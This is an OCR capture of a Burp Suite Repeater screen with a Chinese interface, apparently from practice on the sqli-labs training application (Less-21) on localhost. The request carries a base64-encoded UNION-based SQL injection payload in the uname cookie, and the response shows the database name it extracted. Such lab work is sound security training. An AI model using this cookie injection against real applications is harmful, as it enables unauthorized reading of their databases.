 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1:8080 ?
请求
Raw 参数 头 Hex
GET /sqli-labs-master/Less-21/index.php HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8080/sqli-labs-master/Less-21/
Connection: close
Cookie: uname= JykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpIw==
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:136.0) Gecko/20100101 Firefox/136.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
JykgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpIw==
and expires: Mon 17 Mar 2025 - 22:49:00
Your Login name:2
Your Password:security
Your ID:1
Delete Your Cookie!
1,426字节 | 230毫秒